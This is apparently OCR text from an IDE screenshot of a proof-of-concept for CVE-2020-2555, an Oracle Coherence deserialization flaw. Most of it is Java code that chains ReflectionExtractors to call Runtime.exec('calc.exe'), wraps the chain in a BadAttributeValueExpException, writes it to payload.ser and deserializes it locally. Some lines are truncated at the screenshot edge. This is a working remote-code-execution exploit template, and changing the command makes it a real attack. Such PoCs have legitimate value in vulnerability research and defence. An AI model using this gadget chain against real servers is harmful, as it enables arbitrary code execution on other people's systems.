 cve-2020-2555-master [C:\Users\Administrator\Desktop\install-tools\255-pyload\cve-2020-2555-master] - ...\src\com\axin\Main.java...
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
cve-2020-2555-master src com axin Main Main Git:
P.. readme.md Main.java
1: Project
cve-2020-2555-ma
.idea
lib
out
src
com.axin
Main
CVE-2020-2555
payload.ser
readme.md
External Libraries
Scratches and Con
2: Favorites
7: Structure
Ant
Project SDK is not defined Setup SDK
13 public class Main {
14
15 public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException
16 ValueExtractor[] valueExtractors = {
17 new IdentityExtractor(),
18 new ReflectionExtractor( sMethod: "getMethod", new Object[]{"getRuntime", null
19 new ReflectionExtractor( sMethod: "invoke", new Object[]{null, null}),
20 new ReflectionExtractor( sMethod: "exec", new Object[]{"calc.exe"})
21 };
22 ChainedExtractor chainedExtractor = new ChainedExtractor(valueExtractors);
23 LimitFilter limitFilter = new LimitFilter();
24 limitFilter.setComparator(chainedExtractor);
25 limitFilter.setBottomAnchor(Runtime.class);
26 BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExp
27 Field field = badAttributeValueExpException.getClass().getDeclaredField("val");
28 field.setAccessible(true);
29 field.set(badAttributeValueExpException, limitFilter);
30
31 // 将序列化对象存储到payload.ser文件中
32 File file = new File("./payload.ser");
33 FileOutputStream fo = new FileOutputStream(file);
34 ObjectOutputStream os = new ObjectOutputStream(fo);
35 os.writeObject(badAttributeValueExpException);
36
37 // 本地模拟从payload.ser文件反序列化恶意对象
38 FileInputStream fi = new FileInputS
39 ObjectInputStream oi = new ObjectIn
IntelliJ IDEA 2019.3.4 available
Update...
Main main()
9: Version Control Terminal 6: TODO 2 Event Log
IntelliJ IDEA 2019.3.4 available: // Update... (a minute ago) 23:28 LF UTF-8 4 spaces